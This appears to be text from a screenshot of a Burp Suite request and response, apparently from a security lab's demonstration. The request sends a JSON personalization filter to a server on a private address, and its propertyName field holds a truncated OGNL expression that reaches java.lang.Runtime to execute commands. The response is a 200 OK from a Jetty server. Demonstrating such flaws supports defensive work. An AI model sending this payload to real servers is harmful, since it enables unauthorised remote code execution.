 Send
Cancel
<
▼
>
▼
Target: https://192.168.60.139:9443
?
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
11 {
12 "personalizations":[
13 {
14 "id":"gender-test",
15 "strategy":"matching-first",
16 "strategyOptions":{
17 "fallback":"var2"
18 },
19 "contents":[
20 {
21 "filters":[
22 {
23 "condition":{
24 "parameterValues":{
25 "propertyName":"(#runtimeclass = #this.getClass().forName(\"java.lang.Runt
26 "comparisonOperator":"equals",
27 "propertyValue":"male"
28 },
29 "type":"profilePropertyCondition"
30 }
31 }
32 ]
33 }
?
Search...
0 matches
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Methods: OPTIONS, POST, GET
7 Set-Cookie: context-profile-id=a85c760e-846e-40fc-827b-91dfc96284a9; Path=/; Expires=Mon, 13
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Set-Cookie: context-profile-id=a73d0761-3b6d-4bcd-97b8-ca9efd8c37bd; Path=/; Expires=Mon, 13
10 Content-Type: application/json;charset=utf-8
11 Server: Jetty(9.4.22.v20191022)
12
13 {
"profileId":"a73d0761-3b6d-4bcd-97b8-ca9efd8c37bd",
"sessionId":"sample",
"profileProperties":null,
"sessionProperties":null,
"profileSegments":null,
"filteringResults":null,
"processedEvents":0,
"personalizations":{
"gender-test":[
"var2"
?
Search...
0 matches
弥天安全实验室
Done
1,022 bytes | 448 millis